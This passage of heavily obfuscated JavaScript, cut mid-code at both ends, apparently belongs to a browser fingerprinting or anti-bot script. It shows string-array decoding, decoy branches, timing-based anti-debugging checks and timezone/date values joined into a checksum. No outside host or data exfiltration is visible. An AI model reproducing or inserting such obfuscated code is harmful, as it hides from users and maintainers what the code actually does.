tH[tX(0x754)](tS,tk,to);},'rZfDj':tH[ts(0xd5d)],'GsYON':function(tS,tk){var to=ts;return tH[to(0x147)](tS,tk);},'tQxXc':function(tS,tk){return tH['qpnXH'](tS,tk);},'bVKXC':tH[ts(0x2a9)],'crxQi':tH[ts(0x528)],'IENFz':tH[ts(0x540)],'wCMsP':function(tS,tk){var to=ts;return tH[to(0x1b6)](tS,tk);},'wWTeZ':function(tS,tk){var to=ts;return tH[to(0x66a)](tS,tk);},'PZiKd':function(tS,tk){var to=ts;return tH[to(0xd14)](tS,tk);},'VFMKm':function(tS,tk){return tS<tk;},'pSwpN':function(tS,tk){return tS(tk);},'Luyoq':function(tS,tk){var to=ts;return tH[to(0x609)](tS,tk);},'GQHxj':function(tS,tk){return tH['IhxkP'](tS,tk);},'bUVAS':function(tS,tk,to){var tX=ts;return tH[tX(0x73e)](tS,tk,to);},'QdBuI':tH[ts(0x9bd)],'NyLLN':function(tS,tk,to){var tX=ts;return tH[tX(0x997)](tS,tk,to);},'VfzID':tH['JRPzw'],'zkzSc':function(tS){var tk=ts;return tH[tk(0xc18)](tS);},'kKWLG':function(tS,tk,to){var tX=ts;return tH[tX(0xb9c)](tS,tk,to);},'hdydg':tH[ts(0x8f2)],'Pibqk':function(tS){var tk=ts;return tH[tk(0x181)](tS);},'zKVip':function(tS,tk,to){var tX=ts;return tH[tX(0x821)](tS,tk,to);},'ejRpD':tH[ts(0x9a4)],'vyAWx':function(tS,tk){return tH['EpHtj'](tS,tk);},'kuluI':function(tS,tk,to){return tS(tk,to);},'kfBZs':ts(0x230),'ntnkq':function(tS,tk,to){var tX=ts;return tH[tX(0x7d2)](tS,tk,to);},'mFPjb':ts(0xfd),'uLfHn':ts(0xa7c),'VABAv':tH[ts(0x3e6)],'kzGDw':tH[ts(0x208)],'qYbSo':function(tS,tk){var to=ts;return tH[to(0x9f6)](tS,tk);}};if(tH['nZsKF']!==tH[ts(0x6c2)])return _0x3bdb50>0x0;else{var tR,tT,td=tH[ts(0x7a1)](tL,t4);tH[ts(0x9e9)](tx,0x12,tt,0x20,0x400000,0x800,function(){var tS=ts;return tH['xzbiq'](tH[tS(0xb7f)],tH[tS(0x84c)])?(_0x1ae696[tS(0x5c2)][_0x3a9833[tS(0x5c2)][_0x37d086][0x0]]=+new _0x4f1e28[(tS(0x5c2))][_0x524e1c][0x13](),_0x12ebd6[_0x1c0c5c]):tH[tS(0xe4c)](td,0x0);},function(){var tS=ts,tk={'IgjSx':function(to,tX){return to(tX);}};return tF[tS(0x1c3)](tF[tS(0xe05)],tF['ZRJLw'])?tk[tS(0x243)](_0x37d93e,_0x2f9677):tF['TuBTT'](td,0x0);}),tR=J[av(0xf3,ts(0x1ca))][tH[ts(0x942)](av,0x75,tH[ts(0x29b)])](tH['gyKAB'](td,0x3e8)),tT=0xa,td%=tT,tR%=tT,tH[ts(0x301)](tx,0x3,z,0x400,0x10000,0x80000,function(){var tS=ts;return tF[tS(0xa6f)]!==tF[tS(0xa6f)]?tF[tS(0x6c4)](_0x273e8a(0x95,tF[tS(0x55d)]),_0x41101c):tF['FLGRz'](td,0x0);},function(){var tS=ts;return tF[tS(0xc46)](tR,0x0);}),tH[ts(0x7f0)](tx,0x3,z,0x4,0x1000000,0x100000,function(){var tS=ts;return tF[tS(0xabb)]!==tF[tS(0xc5f)]?td===0x1:tF[tS(0xa26)](_0x12ab42,_0x57677a,tF[tS(0xa26)](_0x2f7524,0xc4,tF[tS(0x17e)]));},function(){var tS=ts;return tH[tS(0x563)]!==tH[tS(0xe45)]?tR===0x1:tF['sRCkN'](_0x451a9a,_0x1fa65e,_0x3ad8e8(0x4c,tF[tS(0x216)]));}),tH[ts(0x82b)](tx,0x9,tt,0x4000,0x400000,0x8000000,function(){var tS=ts,tk={'zCyfU':function(to,tX){var te=th;return tF[te(0x268)](to,tX);}};return tF['tQxXc'](tF[tS(0x891)],tF[tS(0x373)])?tF[tS(0xc46)](td,0x2):(_0x226f7a[0x2a](),tk[tS(0x83f)](_0x993634,_0xbb4837));},function(){var tS=ts;if(tH[tS(0x4b4)](tH['hMLOm'],tH[tS(0xb94)]))_0x255b75=tF[tS(0x848)][_0xaecf88[0x21]](_0x235b8b?_0x522b35:!_0x1ee6f4?_0x407153:tF['wCMsP'](tF[tS(0xbaf)](_0x4808f8,_0x2cac9c-0xc7),_0x3adc6d));else return tH[tS(0x68f)](tR,0x2);}),tH[ts(0x7b9)](tx,0x11,z,0x4,0x10,0x2000,function(){var tS=ts;return tH['oEEsI'](tH['AgjuY'],tS(0x8cf))?(_0x9f64d9[tS(0x5c2)][_0x5d981c]=_0x5800f0,_0x253203[tS(0x5c2)][_0x36cdff[tS(0x5c2)][_0x192c8a][0x0]]=+new _0x2823df[(tS(0x5c2))][_0x1a97d1][0x13](),_0x342ea0):tH['HqYpF'](td,0x3);},function(){var tS=ts,tk={'IwaQE':function(to,tX){return tH['LNwLM'](to,tX);},'ROhtl':function(to,tX){return tH['inPkf'](to,tX);}};return tH['DFhMo'](tS(0xd06),tS(0xd06))?tk[tS(0xa27)](_0x10f2de,0x4)&&tk[tS(0x492)](_0x384bb9,0x6):tR===0x3;}),tH[ts(0x180)](tx,0xc,tt,0x1000000,0x1000,0x400,function(){return tF['PZiKd'](td,0x4);},function(){var tS=ts;if(tH[tS(0x3df)]!==tS(0xc5a))return tR===0x4;else{for(var tk=0x0,to=_0x1330cc[_0x3d31f1[0x2a]];tF['VFMKm'](tk,to);tk++){_0x20b625[_0x224c0e[0x1e]](_0x17d0a2[0x10](_0x3533b0[0x1d]())),to=_0x56d36a[_0x3a2ad2[0x2a]];}return tF[tS(0xbb7)](_0x4c584c,_0x4482ae[0x0]);}}),tH[ts(0x242)](tx,0x12,tt,0x4,-0x80000000,0x8,function(){var tS=ts;return tF[tS(0x99f)](td,0x5);},function(){var tS=ts;return tF[tS(0x538)](tR,0x5);}),tH[ts(0x301)](tx,0x11,z,0x1,0x800000,0x80000,function(){var tS=ts;return tH[tS(0xb08)](td,0x6);},function(){var tS=ts;if(tH[tS(0x57b)](tH[tS(0x7e5)],tH[tS(0x755)])){if(_0x56586a[0x0][_0x389ec9[0x10]](_0x51e1ba,_0x94f710[0xe]))return _0x4eb8ff;}else return tR===0x6;}),tH[ts(0x301)](tx,0x13,tt,0x10000,0x200000,0x20000,function(){var tS=ts;return tF['tQxXc'](tF[tS(0x764)],tF['ejRpD'])?(_0x4556c9=_0x382f4f[tF[tS(0x3e0)](_0xb6d12f,0xa5,tF[tS(0x425)])][tF[tS(0x22b)](_0x45ebd4,0x7d,tF[tS(0x876)])](tF[tS(0x9d8)](_0x5b1887)),_0x1d238a=new _0x5249ab[(tF['kKWLG'](_0x3db4c6,0x85,tF[tS(0x29e)]))](tF['Pibqk'](_0x1e0470),{}),_0x45f2b5[tF[tS(0xbfd)](_0x1dd065,0x44,tS(0x4b3))]=_0x43cb32,_0x8db3cb++,!0x1):tF['FLGRz'](td,0x7);},function(){var tS=ts;return tS(0xdbd)===tF['VABAv']?tR===0x7:tF[tS(0x667)](_0x41b820[tF[tS(0x94f)](_0x1fd33d,0xe0,tF['kfBZs'])](tF['ntnkq'](_0x2a516a,0x86,tF[tS(0x76f)]))[tF[tS(0x61a)](_0x37ed5c,0xec,tF[tS(0x63d)])],0x0);}),tx(0x11,z,0x200000,0x2000000,0x8000,function(){var tS=ts;return tF[tS(0x99f)](td,0x8);},function(){var tS=ts,tk={'tUpRR':function(to,tX){var te=th;return tF[te(0x94a)](to,tX);}};return tF['tQxXc'](tF[tS(0x66f)],tS(0x455))?_0x1ea424>=0xc&&tk[tS(0x387)](_0x37cfab,0xe):tF['qYbSo'](tR,0x8);}),tH['SMXWt'](tx,0xf,tt,0x400,0x20000000,0x8000,function(){var tS=ts,tk={'xggIw':function(to,tX,te){return to(tX,te);},'LoZQr':tH['JouZl'],'NRQEH':function(to,tX,te){var tp=th;return tH[tp(0x389)](to,tX,te);},'lJjaV':tH[tS(0x6a6)],'Bjidy':tH[tS(0x419)],'srBbc':tH[tS(0xb76)]};return tH[tS(0x52a)](tH[tS(0xb6b)],tS(0x75e))?tH[tS(0x189)](td,0x9):_0x49bfa3[tk[tS(0xa37)](_0x33dc33,0x51,tk[tS(0x6ee)])][tk[tS(0x5c0)](_0x3e46ff,0x5c,tk[tS(0x183)])](_0x1ea749(0x8d,tk[tS(0xa8a)]))||_0x574c5b[tk[tS(0x5c0)](_0x183fac,0x54,tk[tS(0xce7)])][tk[tS(0xa37)](_0x2aa658,0x5c,tk['lJjaV'])](_0x464876(0x8d,tk[tS(0xa8a)]));},function(){var tS=ts;return tH[tS(0x87d)](tS(0x3c7),tH[tS(0xb2c)])?_0x39120d>=0xc&&_0x2a8cff<0xe:tH[tS(0x61d)](tR,0x9);});}}()),tH[ti(0x524)](tx,0x1,z,0x80000,0x1000,0x80,function(){var ts=ti;return tH[ts(0xd23)]!==tH[ts(0xd23)]?tH[ts(0x3c8)](_0x2809af[tH[ts(0xa90)](_0x2015cc,0xb4,tH[ts(0xab8)])],0x0)||tH[ts(0xb83)](_0x171e28[tH['DxdER'](_0x18bba5,0xd1,tH[ts(0x30b)])],0x0):at[tH['WEYLu'](av,0xfc,tH[ts(0x125)])][av(0x10d,tH[ts(0x8d9)])]();}),tH[ti(0x673)](tx,0x1,z,0x400000,0x1000000,0x40,function(){var ts=ti;return at[tH['ITTdD'](av,0xfc,tH[ts(0x125)])][tH[ts(0x80f)](av,0x46,tH[ts(0xd51)])]();}),tH[ti(0x201)](tx,0xb,z,0x80,0x800000,0x40,function(){var ts=ti;return tH[ts(0x1cd)](tH['JqpHQ'],tH[ts(0x734)])?tH['LNwLM'](_0x397210,0x8)&&tH[ts(0x635)](_0x54969c,0xa):at[tH['rlRwX'](av,0xfc,tH[ts(0x125)])][av(0xf8,tH[ts(0x9fb)])]();}),tH[ti(0x941)](tx,0x10,z,0x10000000,0x8,0x40000,function(){var ts=ti;return tH['TUlps'](tH[ts(0x860)],tH[ts(0x97e)])?at[tH[ts(0x2a6)](av,0xfc,tH['mkOUu'])][av(0xcc,tH['yNhVq'])]():0x1;}),tH[ti(0xb91)](tx,0x8,tt,0x20000000,0x10,0x4,function(){var ts=ti;return tH['OwLAP'](tH[ts(0xd00)],tH[ts(0x3ee)])?at[tH[ts(0xc0e)](av,0xfc,tH['mkOUu'])][tH['eNXaB'](av,0x106,'BvRB')]():tH[ts(0xd08)](_0x17b468,_0x208c7b,_0xf822e1);}),tH[ti(0xb00)](tx,0x5,tt,function(){var ts=ti,tF={'hBJtz':function(tR,tT){var td=th;return tH[td(0x40c)](tR,tT);}};return tH['ZOrdF'](ts(0xa73),tH[ts(0x459)])?at[tH[ts(0x9ec)](av,0xfc,tH[ts(0x125)])][tH[ts(0x7bc)](av,0x71,tH[ts(0xa70)])]():tF[ts(0x8e5)](_0x1ac87f,0x12)&&_0x17e673<0x14;}),tW=tt[tH['yrtZw'](av,0x56,tH[ti(0x318)])](tH['rGDDl'](at[tH[ti(0x8cc)](av,0xe4,tH['SJqex'])](),0x0)),tA=tt[tH['gMRHO'](av,0x5b,ti(0x541))](ta),tE=tt[tH[ti(0xc43)](av,0x56,tH[ti(0x318)])](t4),tV=tt[av(0x56,tH['WVWly'])](tL),tj=J[tH['mFyTc'](av,0xac,tH['TncXw'])](at[tH['KncxH'](av,0xbd,tH[ti(0x679)])]()[av(0xe8,tH[ti(0x776)])]()),tb=aD?tH[ti(0x8c7)](ae,aD):z,tB=at[tH[ti(0xa28)](av,0xfc,tH['mkOUu'])][tH[ti(0xa89)](av,0x6a,tH['yzbvY'])]()?ap+J[av(0xac,ti(0x7e0))](at[tH[ti(0x7c0)](av,0xfc,tH[ti(0x125)])][av(0x6a,tH[ti(0x7d8)])]()):z,tH[ti(0xc1c)](tN),tv=[J[tH[ti(0x63f)](av,0xac,tH[ti(0x6b1)])](tu),tW,tE,tV,tj][tH[ti(0x2b5)](av,0x58,tH[ti(0xb59)])](tA),tD=tv[tH[ti(0x507)](av,0xa4,tH[ti(0xbd3)])](Y),tg=tH[ti(0x2e1)](a2[tH[ti(0xe52)](av,0x8f,ti(0x87e))](tD,tD[tH[ti(0x54d)](av,0xec,ti(0xa7c))]),0x0),tH[ti(0xe49)](tH[ti(0x692)](tH[ti(0x32f)](tH[ti(0x8c7)](tH['PvApn'](tI,tv,tg)[tH['IAGdr'](av,0xa4,tH[ti(0xbd3)])](Y),aX),tt[tH['BCRtt'](av,0x56,tH['WVWly'])](tg)),tb),tB);},'Ze':z};}(),aO=function aB(){var av=t8;(function(t9,ta){var tt=t8,tP=t9();while(!![]){try{var tJ=parseInt(tt(0x769))/(0x19cf+0x144+-0x1b12)+parseInt(tt(0x574))/(0x2*0xa7+-0x1d*-0xdf+-0x1a8f)+-parseInt(tt(0x2be))/(0x1289+0x15*-0x51+0xbe1*-0x1)*(-parseInt(tt(0x397))/(0x17*0xc8+-0x42a*0x4+-0x14c))+-parseInt(tt(0x37e))/(-0x26e+-0x9c6+0xc39)+parseInt(tt(0x5d3))/(-0xa36+0x1fbd+-0x1581)+parseInt(tt(0x795))/(0x2*-0x851+0x1181*-0x1+0x222a)+-parseInt(tt(0x4e8))/(0x139*-0x1f+0x319*-0x9+0x36*0x138)*(parseInt(tt(0x679))/(0x1d5f+0xc8+0x5*-0x606));if(tJ===ta)break;else tP['push'](tP['shift']());}catch(tc){tP['push'](tP['shift']());}}}(t3,-0x70e3e+-0xfe*0x503+0x10ffac));var aD=function(t9){var ta=t8,tt={'HqEph':function(tN,tm){return tN===tm;},'RPngO':function(tN,tm){return tN<tm;},'rFwOB':function(tN,tm){return tN%tm;},'OqbFc':function(tN,tm){return tN-tm;},'IYEBq':function(tN,tm){return tN+tm;},'fcWlE':function(tN,tm){return tN==tm;},'evkYs':ta(0x5ac),'fjdJr':ta(0x62a),'MbFhM':function(tN,tm,tC){return tN(tm,tC);},'ZFdze':'GGBke','BHncL':'WPbt','tElxf':'W5NdSSkeiw1pW6ue','HXMmB':ta(0x322),'bcvQp':ta(0x51a),'fXMaw':'WQ7dUIjW','oUHIf':ta(0x152),'QUIBo':ta(0x212),'XgRTT':ta(0x3ca),'PNUYq':ta(0x68b),'spszk':'W6FcNq','ufyDc':ta(0x348),'rvmdi':ta(0x58a),'mObUj':ta(0x3a5),'betpt':ta(0x355),'bjjGF':'W7q','iXSWi':ta(0x1f6),'eSAKO':ta(0x2c8),'YwRgw':ta(0x5b3),'cPxBA':ta(0xb3),'glCry':'W78','hQHHN':ta(0x441),'qnQLa':ta(0x6de),'ZywgS':ta(0x22f),'KFJZY':ta(0x5a8),'ikXPE':ta(0x5f7),'Snjgh':ta(0x102),'GSCMM':ta(0xf5),'dMXnu':ta(0x743),'tFnNG':ta(0x581),'mKbdI':ta(0x265),'wcntj':ta(0x7ba),'fPQtF':'p8k1BCkXzW','EgHkT':ta(0x323),'ddlVe':'WRtcUHZcIq','OVneG':'AHHlfa','HHWfS':ta(0x6ed),'qqjHZ':ta(0x6af),'CXbYA':ta(0x6b6),'GhOUC':'f8keamkBW43cHb1V','EQJhi':ta(0x486),'SqSCm':ta(0x128),'AlFYl':ta(0x45c),'iNmMh':ta(0x7cf),'XpAKj':ta(0x116),'Rpgkd':ta(0x5b1),'wxAIa':ta(0x6b4),'lKnzx':'WOlcSZGSkGVdPG','Ndkyf':ta(0x3d4),'xtaXs':ta(0x3db),'JKDGR':ta(0xe9),'SOSKx':ta(0x4ab),'TAyfS':ta(0x4dc),'axQVi':ta(0x3a0),'qvlln':'AJu','SkxpX':'vCk7WP3cRmoT','vMqpd':ta(0x4b5),'ePmON':'WP13emo3W5O','McebZ':ta(0x75e),'ALIqk':ta(0x317),'eORBU':ta(0x2ec),'SgHKL':ta(0x6ec),'oLbOG':ta(0x655),'mYCXM':ta(0x6cd),'zFuSc':ta(0x229),'gshAT':ta(0x793),'HwCod':ta(0x7f9),'VMeFX':ta(0x57d),'SHErw':'W47dGCoGwq','TRYXX':ta(0x59f),'kaRcL':'jg5L','zZaWl':ta(0x627),'kONZU':ta(0x1d6),'NIGhu':'EJ9KW6CVemo4l8kVWPDgmuW','lCbST':ta(0x7d2),'oVAiI':ta(0x56a),'bgjDx':ta(0x6f8),'CuwtC':ta(0x25b),'NULel':ta(0x64e),'eKlkA':ta(0x123),'EZBHp':ta(0x26f),'biwnL':ta(0x72c),'OjrjC':ta(0x681),'mtIlA':ta(0xd1),'uofus':ta(0x6bd),'lWTKG':ta(0x705),'WWicz':ta(0x213),'NKBXv':ta(0x594),'YjkKf':ta(0x5da),'PCLHj':'WRSoW6C6v8ksW4NcMW','TphCS':ta(0x63f),'HuTYV':ta(0x62b),'utABm':ta(0x751),'FFHYJ':ta(0x28d),'rVnFg':ta(0x3d3),'paJqn':ta(0x369),'BPoBy':ta(0x3aa),'hApnI':ta(0x368),'vzAhq':ta(0xcc),'ygKsl':ta(0x6e3),'iXAvS':ta(0x345),'juYKH':ta(0x1ba),'XuDhm':ta(0x610),'uZBDc':ta(0x65f),'pJNDL':ta(0x658),'ziOdo':function(tN,tm){return tN!==tm;},'eKsjl':function(tN,tm,tC){return tN(tm,tC);},'wrQhn':function(tN,tm){return tN+tm;},'tKQpf':function(tN,tm){return tN+tm;},'hWSqU':function(tN,tm){return tN+tm;},'YPPio':function(tN,tm){return tN+tm;},'AEKYw':function(tN,tm){return tN+tm;},'ZaWFJ':function(tN,tm){return tN+tm;},'YWJJa':function(tN,tm){return tN+tm;},'iBRFL':function(tN,tm){return tN+tm;},'HXIZY':function(tN,tm){return tN+tm;},'APNyu':function(tN,tm){return tN+tm;},'IPsrY':function(tN,tm){return tN+tm;},'FqRnU':function(tN,tm,tC){return tN(tm,tC);},'sZSOG':function(tN,tm,tC){return tN(tm,tC);},'zmQiy':'7sMG','QDOHh':ta(0x6f0),'nhzqq':function(tN,tm,tC){return tN(tm,tC);},'ZsqGL':ta(0x67b),'xwRFl':'iD%8','eclJc':function(tN,tm,tC){return tN(tm,tC);},'GtWqV':ta(0x797),'nmeYm':function(tN,tm,tC){return tN(tm,tC);},'rCfzs':ta(0x5e9),'FrziV':function(tN,tm,tC){return tN(tm,tC);},'VeGPC':ta(0x2e8),'zdxdS':function(tN,tm,tC){return tN(tm,tC);},'NwSCZ':function(tN,tm,tC){return tN(tm,tC);},'OOdIK':'49r@','XnEWN':ta(0x347),'VgpUr':function(tN,tm,tC){return tN(tm,tC);},'XanWu':ta(0x5f4),'tCVHC':function(tN,tm,tC){return tN(tm,tC);},'FrxYk':ta(0x55b),'mTSrI':ta(0x737),'vIuEl':function(tN,tm,tC){return tN(tm,tC);},'zawGo':ta(0x4ba),'WtDKM':function(tN,tm,tC){return tN(tm,tC);},'liCux':ta(0x309),'NNnox':function(tN,tm,tC){return tN(tm,tC);},'qvGvY':ta(0x164),'NFAJG':function(tN,tm,tC){return tN(tm,tC);},'ssdxZ':function(tN,tm,tC){return tN(tm,tC);},'iSFnL':ta(0xee),'bqjPO':function(tN,tm,tC){return tN(tm,tC);},'nYICh':function(tN,tm,tC){return tN(tm,tC);},'CWYTk':function(tN,tm,tC){return tN(tm,tC);},'HBxYD':ta(0x206),'MOTDO':ta(0x3ab),'bHYsg':ta(0x1d7),'eCVIz':function(tN,tm,tC){return tN(tm,tC);},'VviTB':function(tN,tm,tC){return tN(tm,tC);},'NjrLw':function(tN,tm,tC){return tN(tm,tC);},'AgKtM':function(tN,tm,tC){return tN(tm,tC);},'AYPfj':function(tN,tm,tC){return tN(tm,tC);},'hffpd':function(tN,tm,tC){return tN(tm,tC);},'pDkgj':ta(0x5fb),'oCePa':'Y6i6','HwhoT':ta(0x2e3),'NNYvS':function(tN,tm,tC){return tN(tm,tC);},'QahWL':function(tN,tm,tC){return tN(tm,tC);},'aymeW':'oH!D','gEvqx':function(tN,tm,tC){return tN(tm,tC);},'zAOUc':ta(0xc3),'AyZAC':function(tN,tm,tC){return tN(tm,tC);},'dRWCZ':function(tN,tm,tC){return tN(tm,tC);},'RaCfM':ta(0x201),'PadcF':ta(0x6a2),'JMTpa':function(tN,tm,tC){return tN(tm,tC);},'pJkxD':ta(0x466),'rCGJI':function(tN,tm,tC){return tN(tm,tC);},'dSNwV':ta(0x382)};function tP(tN){var tm=ta,tC={'eQHfi':function(ti,tH,tL){return ti(tH,tL);},'yVWqf':function(ti,tH){return ti(tH);}};if(tt[tm(0x4cf)](tm(0x125),tm(0x125))){var tu=[];for(var ty=-0x1*0x1bb1+-0x4c+0x5*0x599,tl=tN[tm(0x6a6)];tt['RPngO'](ty,tl);ty++){tu[tm(0x1bd)](String[tm(0xcd)](tN['charAt'](ty)[tm(0x4c9)](0x1*0x78d+0x265*0x3+-0x3af*0x4)*(0x1e55+-0x1*0xbdc+-0x1275)+(-0x12dd+-0x2*0x6c4+0x20d5)-(0x1ceb+-0x19e3+-0x304)));}return tu[tm(0x63c)]('');}else _0x33cbeb[tC[tm(0x1df)](_0x1c2f64,0x167*-0x1+0x2283+0x1fa5*-0x1,tm(0x5f1))][_0x2a88d3(0x1*-0x9d1+0x11ee+-0x8*0xd5,'I2nT')]===0x125*-0x21+-0x4*0x11b+0x2a35&&tC[tm(0xe3)](_0x10186d,_0x53e82a);}var tJ=0xf2e+0x2*-0x11a5+0x141c,tc=tJ,tx=tJ,tQ=tJ,tO=tJ,tf,tZ=tJ,tz=tJ,th=0x1eba+0x990+-0x2847;function tM(tN,tm){var tC=ta,tu={'lBPSl':function(tH,tL,tW){return tH(tL,tW);},'nSvQb':tC(0xe8),'vyXwC':tC(0x435),'VwYXy':function(tH,tL){return tH+tL;},'sqxCf':function(tH,tL){return tH+tL;},'Agbwn':function(tH,tL){return tH+tL;},'srtCc':function(tH,tL){return tH*tL;},'SPDlL':function(tH,tL){var tW=tC;return tt[tW(0x4b9)](tH,tL);},'Swfbi':function(tH,tL){return tH%tL;},'YRbhh':function(tH,tL){return tH%tL;},'yxRwq':function(tH,tL){var tW=tC;return tt[tW(0xbf)](tH,tL);},'mKEuQ':function(tH,tL){return tH%tL;},'vDzGF':function(tH,tL){var tW=tC;return tt[tW(0x395)](tH,tL);},'MTHds':tC(0x568),'OKKPr':'VyxnR','xFxak':function(tH,tL){return tH<tL;},'zCJAn':function(tH,tL){return tH%tL;},'dDBky':function(tH,tL){return tt['fcWlE'](tH,tL);},'DLrHA':function(tH,tL){var tW=tC;return tt[tW(0x395)](tH,tL);},'SrYue':tt[tC(0x22e)],'bGDHW':function(tH,tL){return tH>tL;},'UssQu':function(tH,tL){return tH(tL);},'EaKpL':function(tH,tL){return tH+tL;},'qcRcn':function(tH,tL){var tW=tC;return tt[tW(0x4cf)](tH,tL);},'OAtCv':tC(0x448),'Qqmca':'sqdPP'};if(tt['fjdJr']!=='sFwES'){if(_0x2a0f4c(_0x11e423))return _0x42d9db;}else{var ty=tm['slice'](tN,tN),tl=tY(),ti=function(tH){var tL=tC;return tY['prototype'][tY['prototype'][ty][0x1*-0x838+0x21a4+-0x196c]]=+new tY[(tL(0x5b5))][ty][0x7*-0x481+-0x19c9+0xd5*0x45](),tl[tH];};return tM=function(tH,tL){var tW=tC,tA={'Fxajj':function(tI,ts){return tI!==ts;},'kuDCt':tu['SrYue'],'uobxA':'eQBfZ','hbYkh':'hCTzS','YpUgn':tW(0xfd),'qeJKJ':function(tI,ts){return tI(ts);},'tfOOA':function(tI,ts){var tF=tW;return tu[tF(0x115)](tI,ts);},'bLxVO':function(tI,ts){return tu['bGDHW'](tI,ts);},'qPpmT':function(tI,ts,tF){var tR=tW;return tu[tR(0x5cd)](tI,ts,tF);}};tH=tH-(-0xea4+0x144*0x18+-0xf36);var tE=tu['UssQu'](ti,tH);if(tM[ty]===undefined){var tV=tY[tW(0x5b5)][ty];tZ=!tZ?(--th,0x2*0x5b9+-0x1fe7*0x1+-0x246*-0x9):tZ,tO=!tO?(--th,(tV[-0x62c+-0xc6e+0x12a7](tV[-0x91d*0x1+-0x11e*0x10+0x1*0x1b1a],tV[0x18*0xad+0x16ca+-0x2*0x136d])[tV[0x6f3*-0x5+0x1a65+-0x21e*-0x4]][tV[0x1*0x283+-0x110b*-0x1+-0x1366*0x1]]+ty)[tV[-0x1*0x6a5+-0x884+-0x3d2*-0x4]](-0xa27+-0xe1d+0x184d)-(0x1*0x64a+-0x3*-0x2a7+-0xe17)):tO,tz=!tz?(--th,(tM+at)[tV[0x789+0x656*0x4+-0x20c2]](tu[tW(0x1f4)](tQ,-0x1*-0x10bd+-0xb68+0xe1*-0x6))-(-0x331*0x5+-0x1836+-0x49*-0x8d)):tz;var tj=tl[tV[-0x7ea+0x517+0x2fe]],tb=function(tI){var ts=tW,tF={'tXJYp':function(tG,tr){return tG(tr);},'ZQLGV':'bSz5','lSffS':ts(0x6be),'eMhiB':function(tG,tr){return tG-tr;},'uSRlB':function(tG,tr){return tG*tr;},'kifXE':function(tG,tr,tU){var tK=ts;return tu[tK(0x5cd)](tG,tr,tU);},'CCiBd':tu[ts(0x756)],'TEjgY':tu[ts(0x43d)]};for(var tR,tn,tT=ty,td=ty,tS=tu[ts(0x6c2)](tT,tb),tk=-0x1*-0x22c7+-0x2276+-0x9*0x9,to=-0x52*0x2d+-0x15f5+0x245f,tX=(function(){var tG=ts,tr={'eiSeU':function(tU,tK){return tU!=tK;},'UysPt':function(tU,tK){return tU-tK;}};if(tA[tG(0x134)](tG(0x2aa),tG(0x2aa))){if(!_0x2f783a&&!tF[tG(0x70a)](_0x1f0302,-0x7+0x2207*-0x1+0x2218))return _0x117f9c[_0x49d605(0x148+-0x2d7+0x56*0xa,tF[tG(0xf2)])](this,arguments);}else return++tc,tc%tj?tc:(function(){var tU=tG;if(tU(0x2c4)===tF[tU(0x316)]){if(!_0x1e120d&&(_0x508c76=!(-0x1*-0x14dd+-0x3*-0x6dd+0x4*-0xa5d),_0x29e1ef(_0x4d5bc3[_0x2e7965(-0x2*-0x71d+0xbff+-0x1965,tU(0x29c))](-0x2131+-0x2cf*0x5+0x2f4b),_0x4207f7,_0x4ae5e1,!(-0x1b27+0xf89*0x2+0x6*-0xa7)),_0x4291f6))return null;}else return tx=tc,tQ++,(tM+tT)[tV[-0x9fa*-0x1+0x1ec6*-0x1+-0x33*-0x69]](tQ+(-0x160b+-0x2*-0xf10+-0x806))-(0x1c4f+-0x1987+-0x2*0x15f)!=0x3*-0x3cb+-0x12*-0x10d+0x283*-0x3&&tF['eMhiB'](+new tV[0xe*-0x1cd+-0x49*0x71+0x3988](),tY[tU(0x5b5)][tV[-0x1*-0x6d9+0xeac+-0x1585]])<tF[tU(0x578)](tj,0x551+0x1d10+-0x225b)?(tj=!tZ||!tO||!tz?tc:tj,(function(){var tK=tU;return tr[tK(0x64a)](tr[tK(0x18e)]((tV[-0x1f9e+0x2*0xad+0x1e51](tV[0x1db0+0x614+-0x1*0x23a7],tV[-0x1afb+-0x5*0x28+0x1beb])[tV[0x1a95+-0x267d+0xc06]][tV[-0xba*0x2a+0x497*0x7+-0x175]]+ty)[tV[-0x25e5+0x7*-0x39d+0x3f4f]](0x1f51+0x1193+0x21*-0x17b),-0xc88+-0x1f5*-0x11+-0x1495),0xf*-0xc1+0x1da+0x975)?(tj=th?tc:tj,tc):tV[-0xd*-0x31+0xeb3*0x2+-0x1fb7](tc%tj);}())):tV[0x41c*-0x1+0x1*0xf13+-0xacb*0x1](tj-tl[tV[-0x1e95+0x1*0x506+0x19ba]]);}());}());tn=tI['charAt'](to++);~tn&&(tR=tk%(!tX?tX:tu[ts(0x151)](tx,tj-(-0x20d1+0x258+0x1fbf))%tj)?tu['Agbwn'](tu[ts(0x4f9)](!tX?tX:tu[ts(0x4e0)](tu[ts(0x6c2)](tx,tj-(0x225d+-0x1e83+-0x298)),tj),!tX?tX:tu[ts(0x5e6)](tx+(tj-(-0x3*0xa8a+-0x4eb*-0x3+0x121f)),tj))*tR,tn):tn,tk++%(!tX?tX:tu[ts(0x7e0)](tx+(tj-(-0x1bd3+0x19a*-0xb+-0x2eb7*-0x1)),tj)))&&(tT+=tu[ts(0x5f5)](tS[tV[-0x848+-0x1144+0x19ab*0x1]](tu[ts(0x258)](to,!tX?tX:(tx+(tj-(0x428+0x66b+-0xb*0xd9)))%tj)),!tX?tX:tu[ts(0x7e0)](tx+tu['yxRwq'](tj,0x3d3*0x1+0x1019*-0x1+0xd86),tj))!=(!tX?tX:tu[ts(0x5e6)](tu[ts(0x151)](tx,tu[ts(0x5f5)](tj,0x1c7*0xf+0x3d6+0x1*-0x1d35)),tj))&&tX?tV[-0x89*-0xd+-0x1136+0xa4f](-0x1410+-0x10e1+-0x8*-0x4be&tR>>(tu[ts(0x4f9)](-(!tX?tX:tu[ts(0x11c)](tu[ts(0x337)](tx,tj-(0x15d1*0x1+0x95a+-0x1de3*0x1)),tj)),tk)&(!tX?tX:tu['mKEuQ'](tx+(tj-(-0x1*0x1d84+-0x1*0x13ed+0x32b5)),tj)))):tV[-0xe08*-0x2+0x1680+-0x6*0x866](tk))){'bdAjv'==='qVBee'?(this[_0x396493[tF[ts(0x1ea)](_0x4b6afc,0xbb*0x22+0x65c+-0x1e86*0x1,tF[ts(0x1ec)])][_0x42d3c8(-0xd82+-0x1969+-0x9e9*-0x4,tF[ts(0x209)])]]=_0x1e2b7f[_0x264235(0x74e+0x1c90+0x1*-0x234e,ts(0x776))](),_0x311a59[-0x1*0x11ae+0xe*-0x101+0x1fbd]=_0x26b326[_0x3236ce(0x4*-0x3b3+-0x220d*-0x1+0x1d*-0xa5,'B!dp')]()):tn=ts(0xdf)[tV[0x17*0x22+-0x2057+-0x1f*-0xf3]](tX?tn:!tX?tX:(tx+(tj-(0x230c+-0x24d*-0x1+-0x2419)))%tj);}for(var 